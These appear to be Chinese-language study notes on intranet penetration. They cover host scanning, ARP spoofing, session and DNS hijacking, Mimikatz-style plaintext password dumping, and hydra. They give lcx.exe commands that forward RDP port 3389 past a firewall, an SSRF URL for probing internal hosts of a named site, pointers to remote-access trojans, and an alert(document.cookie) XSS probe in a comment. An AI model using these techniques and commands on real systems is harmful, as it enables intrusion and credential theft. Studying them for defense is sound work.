主机发现

存活主机

计算机名,MAC地址,IP地址

扫描主机

端口,系统,漏洞,密码等

攻击主机

取得权限

域渗透 工作组:powershell、empire

192.168.1.100 192.168.1.0-192.168.1.255

255.255.255.0

开源的远控:https://github.com/ 去搜索“远控”或“RAT";

端口

案例:135端口渗透测试

协议

案例:ARP欺骗

案例:会话劫持



案例:DNS劫持

口令

工具:getpass、Mimikatz

可以获取windows操作系统的明文密码。

getpass.exe可以理解为是Mimikatz的变换而来的版本。

内网分为数据库服务器,web服务器,其它服务器等。

内网有很多服务器

密码破解工具:hydra

windows版本 ARP欺骗工具:NetFuke

会话劫持 COOKIE欺骗 区别

session cookie用户身份凭据

session存储服务端 存活短

cookie存储 客户端 存活长

总结:

http https

cookie session

工具:netfuke、cain、ettercap、arpspoof、cobaltstrike

UAC

用户帐户控制(User Account Control,简写作UAC)

端口转发

工具:LCX.exe

https://github.com/Brucetg/Pentest-tools

A:192.168.38.130

lcx.exe -slave 192.168.0.106 3333 127.0.0.1 3389

将本地的3389端口转发至192.168.0.106上的3333端口

B:192.168.0.106

lcx.exe -listen 3333 1111

监听本地3333端口并转发至1111,然后连接本地的1111端口即可!

实战意义:

解决数据连接问题

绕过防火墙策略

关于文件上传下载的问题:

Linux:wget、curl

Windows:powershell(win高版本)、ftp脚本(win低版本)

www.zhangshengrong.com/p/281oQGrNwz

SSRF

www.jianshu.com/p/6bf7700139fa

SSRF(Server-Side Request Forgery:服务器端请求伪造) 是一种由攻击者构造形成由服务端发起请求的一个安全漏洞。一般情况下,SSRF攻击的目标是从外网无法访问的内部系统。

CSRF概念:CSRF跨站点请求伪造(Cross—Site Request Forgery)

环境:

A主机:192.168.38.129

B主机:27.19.126.82 192.168.0.101

C主机:192.168.0.106

A能连接B

B能连接C

A不能连接C

攻击者A访问:192.168.0.101/ssrf/index.php?url=192.168.0.106:80

通过B主机的SSRF漏洞去探针C主机的80端口

真实环境:

网站服务器IP:202.104.15.185

存在www.xiaodi8.com网站

同时存在内网IP:192.168.0.105

同网段服务器IP:192.168.0.1 - 192.168.0.255

攻击者可以通过访问www.xiaodi8.com利用此 网站的SSRF漏洞

去探针192.168.0.1 - 192.168.0.225 上的情况并进得漏洞利用

2020年08月27日 15:50:59 沙发

alert(document.cookie)中文